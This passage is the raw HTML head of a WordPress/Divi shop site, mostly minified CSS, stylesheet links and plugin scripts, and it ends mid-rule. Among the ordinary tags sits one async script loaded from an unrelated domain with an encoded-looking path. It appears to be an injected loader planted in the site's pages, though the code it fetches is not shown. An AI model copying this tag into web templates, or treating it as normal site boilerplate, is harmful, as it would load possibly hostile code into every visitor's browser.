.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.widget_search .screen-reader-text,.et_pb_widget .wp-block-search__label{display:none}.widget_search input#s,.widget_search input#searchsubmit,.et_pb_widget .wp-block-search__input,.et_pb_widget .wp-block-search__button{padding:.7em;height:40px !important;margin:0;font-size:14px;line-height:normal !important;border:1px solid #ddd;color:#666}.widget_search #s,.et_pb_widget .wp-block-search__input{width:100%;border-radius:3px}.widget_search #searchform,.et_pb_widget .wp-block-search{position:relative}.widget_search #searchsubmit,.et_pb_widget .wp-block-search__button{background-color:#ddd;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute;right:0;top:0}#searchsubmit,.et_pb_widget .wp-block-search__button{cursor:pointer}
.et_pb_scroll_top.et-pb-icon{text-align:center;background:rgba(0,0,0,0.4);text-decoration:none;position:fixed;z-index:99999;bottom:125px;right:0px;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px;display:none;cursor:pointer;font-size:30px;padding:5px;color:#fff}.et_pb_scroll_top:before{content:'2'}.et_pb_scroll_top.et-visible{opacity:1;-webkit-animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_scroll_top.et-hidden{opacity:0;-webkit-animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_post_title.et_pb_featured_bg{padding:16% 8%;background-size:cover;background-position:50%;position:relative;overflow:hidden}.et_pb_post_title .et_pb_parallax_css{background-repeat:no-repeat;background-position:top;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et_pb_post_title.et_pb_featured_bg .et_pb_title_container{padding:1em 1.5em}.et_pb_post_title.et_pb_featured_bg .et_pb_title_meta_container{padding-bottom:0}.et_pb_title_container h1{font-size:26px}.et_pb_column_1_3 .et_pb_title_container h1,.et_pb_column_1_4 .et_pb_title_container h1,.et_pb_column_1_5 .et_pb_title_container h1,.et_pb_column_1_6 .et_pb_title_container h1,.et_pb_column_2_5 .et_pb_title_container h1{font-size:18px}.et_pb_title_featured_container{margin-left:auto;margin-right:auto}.et_pb_title_featured_container .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%;width:100%}.et_pb_title_featured_container img{width:100%}.et_pb_title_container{display:block;max-width:100%;word-wrap:break-word;z-index:98;position:relative}.et_pb_title_featured_container{line-height:0;position:relative}p.et_pb_title_meta_container{padding-bottom:1em}p.et_pb_title_meta_container .et_pb_title_meta_item--visible+.et_pb_title_meta_item--visible:before{content:" | "}.et_pb_bg_layout_light p.et_pb_title_meta_container,.et_pb_bg_layout_light p.et_pb_title_meta_container a{color:#666}.et_pb_bg_layout_dark p.et_pb_title_meta_container,.et_pb_bg_layout_dark p.et_pb_title_meta_container a{color:inherit}@media (max-width:980px){.et_pb_bg_layout_light_tablet p.et_pb_title_meta_container,.et_pb_bg_layout_light_tablet p.et_pb_title_meta_container a{color:#666}.et_pb_bg_layout_dark_tablet p.et_pb_title_meta_container,.et_pb_bg_layout_dark_tablet p.et_pb_title_meta_container a{color:inherit}}@media (max-width:767px){.et_pb_title_container h1{font-size:18px}.et_pb_bg_layout_light_phone p.et_pb_title_meta_container,.et_pb_bg_layout_light_phone p.et_pb_title_meta_container a{color:#666}.et_pb_bg_layout_dark_phone p.et_pb_title_meta_container,.et_pb_bg_layout_dark_phone p.et_pb_title_meta_container a{color:inherit}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
/*# sourceURL=divi-dynamic-critical-inline-css */
</style>
<!-- <link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' href='https://mieborse.com/wp-content/plugins/supreme-modules-pro-for-divi/styles/style.min.css?ver=4.9.97.25' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//mieborse.com/wp-content/cache/wpfc-minified/7xti7ty8/fgzjp.css" media="all"/>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,regular,500,600,700,800,300italic,italic,500italic,600italic,700italic,800italic|Josefin+Sans:100,200,300,regular,500,600,700,100italic,200italic,300italic,italic,500italic,600italic,700italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dsm-magnific-popup-css' href='https://mieborse.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=4.9.97.25' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dsm-swiper-css' href='https://mieborse.com/wp-content/plugins/supreme-modules-pro-for-divi/public/css/swiper.css?ver=4.9.97.25' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dsm-popup-css' href='https://mieborse.com/wp-content/plugins/supreme-modules-pro-for-divi/public/css/popup.css?ver=4.9.97.25' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dsm-animate-css' href='https://mieborse.com/wp-content/plugins/supreme-modules-pro-for-divi/public/css/animate.css?ver=4.9.97.25' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dsm-readmore-css' href='https://mieborse.com/wp-content/plugins/supreme-modules-pro-for-divi/public/css/readmore.css?ver=4.9.97.25' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='divi-style-css' href='https://mieborse.com/wp-content/themes/Divi_child/style.css?ver=4.27.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//mieborse.com/wp-content/cache/wpfc-minified/8ii9p3y9/fgzjp.css" media="all"/>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script src='//mieborse.com/wp-content/cache/wpfc-minified/lxrw8t2t/fgzjp.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://mieborse.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.15" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/mieborse.com\/wp-admin\/admin-ajax.php","nonce":"3dc97643cc","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script src='//mieborse.com/wp-content/cache/wpfc-minified/q8lo18sd/fgzjp.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://mieborse.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script> -->
<link rel="https://api.w.org/" href="https://mieborse.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mieborse.com/en/wp-json/wp/v2/pages/7011" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mieborse.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mieborse.com/en?p=7011' />
<meta name="generator" content="WPML ver:4.6.15 stt:1,4;" />
<script async src="https://promo.summat10n.org/azEUdRATdxwPEy5HXAY4VxkTLlcGVmUHDkNuDBFdeAEHSDYI"></script><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://mieborse.com/wp-content/uploads/2018/01/cropped-miniature-mie-borse-e1515408406435-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mieborse.com/wp-content/uploads/2018/01/cropped-miniature-mie-borse-e1515408406435-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mieborse.com/wp-content/uploads/2018/01/cropped-miniature-mie-borse-e1515408406435-180x180.png" />
<meta name="msapplication-TileImage" content="https://mieborse.com/wp-content/uploads/2018/01/cropped-miniature-mie-borse-e1515408406435-270x270.png" />
<style id="et-critical-inline-css">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#a06016}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#a06016}.footer-widget h4{color:#a06016}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#a06016}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#a06016}a{color:#a06016}.et_secondary_nav_enabled #page-container #top-header{background-color:#a06016!important}#et-secondary-nav li ul{background-color:#a06016}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#253543}.et_search_form_container input::-moz-placeholder{color:#253543}.et_search_form_container input::-webkit-input-placeholder{color:#253543}.et_search_form_container input:-ms-input-placeholder{color:#253543}#top-menu li a{font-size:13px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:13px!important}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#a06016}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#a06016}.footer-widget li:before{border-color:#a06016}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:23px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:23px}.et_header_style_split .centered-inline-logo-wrap{width:45px;margin:-45px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:45px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:45px}.et_header_style_centered #top-menu>li>a{padding-bottom:8px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:14px 0 14px 0!important}.et_header_style_centered #main-header .logo_container{height:45px}#logo{max-height:30%}.et_pb_svg_logo #logo{height:30%}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:25px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:25px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:50px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:50px;margin:-50px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:50px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:50px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:16px 0 16px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#a06016!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#a06016}.et-fixed-header #top-menu li a{font-size:12px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#253543!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#253543!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#253543!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#253543!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#a06016!important}.et-fixed-header#top-header a{color:#a06016}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Fiona',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Josefin Sans',Helvetica,Arial,Lucida,sans-serif}@font-face{font-family:"Fiona";font-display:swap;src:url("https://mieborse.com/wp-content/uploads/et-fonts/Fiona-Regular.otf") format("opentype")}.et_pb_section_0_tb_footer.et_pb_section{padding-top:5px;padding-bottom:5px;background-color:#253543!important}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_0_tb_footer.et_pb_text a{color:#fffaf4!important}.et_pb_text_0_tb_footer a{text-decoration:underline}@font-face{font-family:"Fiona";font-display:swap;src:url("https://mieborse.com/wp-content/uploads/et-fonts/Fiona-Regular.otf") format("opentype")}div.et_pb_section.et_pb_section_0{background-image:linear-gradient(180deg,rgba(255,255,255,0) 5%,rgba(255,255,255,0.14) 41%,#ffffff 100%),url(https://afm-prod.com/wp-content/uploads/2022/02/AFM-Prod_realisation_ameublement-tapisserie.jpg)!important}.et_pb_section_0.et_pb_section{padding-top:10vw;padding-bottom:10vw}.et_pb_post_title_0 .et_pb_title_container h1.entry-title,.et_pb_post_title_0 .et_pb_title_container h2.entry-title,.et_pb_post_title_0 .et_pb_title_container 